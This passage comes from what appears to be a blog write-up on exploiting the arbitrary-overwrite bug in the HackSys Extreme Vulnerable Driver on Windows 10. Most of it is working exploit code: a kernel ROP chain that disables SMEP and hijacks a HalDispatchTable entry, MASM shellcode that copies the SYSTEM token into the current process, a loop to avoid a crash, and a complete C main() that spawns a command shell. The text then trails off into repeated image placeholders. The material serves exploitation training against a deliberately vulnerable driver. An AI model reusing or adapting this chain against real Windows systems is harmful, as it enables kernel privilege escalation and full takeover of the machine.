WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), HaliQuerySystemInformationAddress); // Location where HaliQuerySystemInformation should be
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), AddPtrOffset(KernelBase, 0x7567b8)); // xor eax, eax; mov qword[rdx], rcx; ret; (1 found)
Next we can simply return into a userland executable buffer in order to execute shellcode.
// Exec shellcode
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), ShellcodeBuffer); // Jump to our shellcode
This allows us to continue execution in our ShellcodeBuffer. In order to write shellcode I will be using MASM, which allows you to link functions written in assembly.
extern int shellcode_buf;
shellcode.asm
.code
shellcode_buf PROC
mov rax, gs:[0188h] ; _KTHREAD
mov rax, QWORD PTR [rax + 0b8h] ; Current _EPROCESS
mov rbx, rax ; Copy _EPROCESS to rbx
__loop:
mov rbx, [rbx + 0448h] ; Go to next process through ActiveProcessLinks
sub rbx, 0448h ; Go back to current process (_EPROCESS)
mov rcx, [rbx + 0440h] ; Grab the PID
cmp rcx, 04h ; Check if PID matches SYSTEM PID
jnz __loop ; If not SYSTEM PID, jmp to __loop
mov rcx, [rbx + 04b8h] ; Grab the SYSTEM token
mov [rax + 04b8h], rcx ; Copy SYSTEM token to current process
ret
shellcode_buf ENDP
END
Running the exploit with the above shellcode, we can confirm that we have successfully stolen the SYSTEM token!

There is one caveat however, if we continue the execution we will get a BSOD because the kernel will not be able to properly continue execution. In order to actually use our new token we need a method so that the kernel will not crash once we continue after our exploit.
Preventing a BSOD
A BSOD happens due to some exception in the kernel. One method of preventing such an exception is to simply never allow the thread to hit any exception-triggering code by triggering an infinite loop. This is not the cleanest method, but definitely one of the easier ones.
In order to trigger an infinite loop, we can store a JMP RAX gadget which we will jump to from inside of our shellcode.
// Store the JMP RAX
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), AddPtrOffset(KernelBase, 0x5e602d)); // pop rdx; ret; (1 found)
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), AddPtrOffset(KernelBase, 0x523fe0)); // jmp rax ; (1 found)
Inside of our shellcode, we will wipe the ROP chain we have just created, and trigger the infinite loop by storing the JMP RAX gadget in RAX and jumping to it.
shellcode.asm
.code
shellcode_buf PROC
mov rax, gs:[0188h] ; _KTHREAD
mov rax, QWORD PTR [rax + 0b8h] ; Current _EPROCESS
mov rbx, rax ; Copy _EPROCESS to rbx
__loop:
mov rbx, [rbx + 0448h] ; Go to next process through ActiveProcessLinks
sub rbx, 0448h ; Go back to current process (_EPROCESS)
mov rcx, [rbx + 0440h] ; Grab the PID
cmp rcx, 04h ; Check if PID matches SYSTEM PID
jnz __loop ; If not SYSTEM PID, jmp to __loop
mov rcx, [rbx + 04b8h] ; Grab the SYSTEM token
mov [rax + 04b8h], rcx ; Copy SYSTEM token to current process
; Wipe our ROPchain
mov rcx, 010h
__wiper_loop:
and QWORD PTR [rsp + 0], 0
sub rsp, 08h
dec rcx
cmp rcx, 0
jnz __wiper_loop
mov rax, rdx ; Get the jmp rax gadget in rax
mov rsp, rbp ; Fix our stack pointer to the original value
sub rsp, 0118h
jmp rax ; Start the infinite loop
shellcode_buf ENDP
END
HEVD_ArbitraryOverwrite.c
DWORD WINAPI ThreadFunc() {
Sleep(500);
WinExec("cmd", 1);
return 0;
}
int main() {
HANDLE hFile = NULL;
LPCSTR FileName = (LPCSTR)DEVICE_NAME;
// Get the kernel base address
PVOID KernelBase = GetKernelBase();
// Get the HalDispatchTable address
PVOID HalDispatchTable = GetHalDispatchTable(KernelBase);
// Get the HaliQuerySystemInformationAddress address
PVOID HaliQuerySystemInformationAddress = GetHaliQuerySystemInformation(HalDispatchTable);
// Create some distance between the RSI offset and our final buffer.
PVOID RsiBufferLocation = AddPtrOffset(KernelBase, 0xCE9598 - 0x100);
// Location of the RSI gadget
PVOID RsiGadgetLocation = AddPtrOffset(RsiBufferLocation, 0x39);
// Set the final buffer (ROP chain) location
PVOID BufferLocation = AddPtrOffset(KernelBase, 0xCE9598);
HANDLE execthread = CreateThread(NULL, 0, ThreadFunc, NULL, 0, NULL);
__try {
// Get the device handle
printf("[+] Getting Device Driver Handle\n");
printf("[+] Device Name: %s\n", FileName);
hFile = GetDeviceHandle(FileName);
if (hFile == INVALID_HANDLE_VALUE) {
printf("[-] Failed Getting Device Handle: 0x%X\n", GetLastError());
exit(EXIT_FAILURE);
}
else {
printf("[+] Device Handle: 0x%X\n", hFile);
}
int offset = -0x8;
PVOID ShellcodeBuffer = VirtualAlloc(0, 0x100, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
if (ShellcodeBuffer == NULL) {
printf("[-] Failed to allocate buffer for shellcode");
}
memcpy(ShellcodeBuffer, &shellcode_buf, 0x100);
// Overwrite HalDispatchTable entry with our first gadget
WriteWhereWhat(hFile, HaliQuerySystemInformationAddress, AddPtrOffset(KernelBase, 0x434f8d)); // push qword[rbx]; jmp qword[rsi + 0x39]; (1 found)
// Take control over the stack in our second gadget
WriteWhereWhat(hFile, RsiGadgetLocation, AddPtrOffset(KernelBase, 0x5b784e)); // pop rsp; ret; (1 found)
// Prepare our ROP chain
// Disable SMEP
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), AddPtrOffset(KernelBase, 0x51b5f5)); // pop rcx; ret; (1 found)
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), 0x250ef8); // Cr4 with SMEP disabled
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), AddPtrOffset(KernelBase, 0x9a63e3)); // mov cr4, rcx; ret; (1 found)
// Restore HaliQuerySystemInformation
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), AddPtrOffset(KernelBase, 0x57adf1)); // pop rcx; ret; (1 found)
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), AddPtrOffset(KernelBase, 0x098f9d0)); // Address of the HaliQuerySystemInformation function
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), AddPtrOffset(KernelBase, 0x5e602d)); // pop rdx; ret; (1 found)
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), HaliQuerySystemInformationAddress); // Location where HaliQuerySystemInformation should be
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), AddPtrOffset(KernelBase, 0x7567b8)); // xor eax, eax; mov qword[rdx], rcx; ret; (1 found)
// Store the JMP RAX
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), AddPtrOffset(KernelBase, 0x5e602d)); // pop rdx; ret; (1 found)
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), AddPtrOffset(KernelBase, 0x523fe0)); // jmp rax ; (1 found)
// Exec shellcode
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), ShellcodeBuffer); // Jump to our shellcode
// Set RSI to the RsiBufferLocation
SetRSI(RsiBufferLocation);
typedef void (*PtrNtQueryIntervalProfile)(PVOID arg0, PVOID arg1);
HMODULE ntdll = GetModuleHandle(TEXT("ntdll"));
PtrNtQueryIntervalProfile _NtQueryIntervalProfile = (PtrNtQueryIntervalProfile)GetProcAddress(ntdll, "NtQueryIntervalProfile");
if (_NtQueryIntervalProfile == NULL) {
printf("[-] Failed to get address of NtQueryIntervalProfile.\n");
exit(-1);
}
printf("[*] Calling NtQueryIntervalProfile\n\n");
_NtQueryIntervalProfile(0xdeadbeefdeadbeef, &BufferLocation);
}
__except (EXCEPTION_EXECUTE_HANDLER) {
printf("[-] Exception: 0x%X\n", GetLastError());
exit(EXIT_FAILURE);
}
return EXIT_SUCCESS;
}
Profit
 Full exploit code can be found here: HEVD
Full exploit code can be found here: HEVD
Wrapping up
This post has walked us through the process of exploiting the arbitrary overwrite vulnerability on Windows 10 22H2. The steps involved identifying that nt!HaliQuerySystemInformation was a viable in-direct callable function to use, finding the right ROP gadget in order to gain control over the stack, disabling SMEP in order to execute shellcode, and preventing a BSOD to occur.I want to give special credits to Connor Mcgarr for sharing great knowledge and resources on kernel exploitation & mitigations.


















 Full exploit code can be found here:
Full exploit code can be found here: